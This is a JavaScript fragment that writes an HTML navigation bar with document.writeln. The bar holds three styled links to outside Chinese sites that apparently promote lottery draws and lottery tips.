document.writeln("            </ul>");
document.writeln("");
document.writeln("        ");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #666666; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://ztzb.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">镇坛之宝</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #330000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://xggp.net/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">正版挂牌</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #999966; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://9jk.cc/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">开奖直播</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
document.writeln("            </ul>");
document.writeln("</div>");
document.writeln("     ");
document.writeln("                       ");
document.writeln("        <!--导航end-->           ");



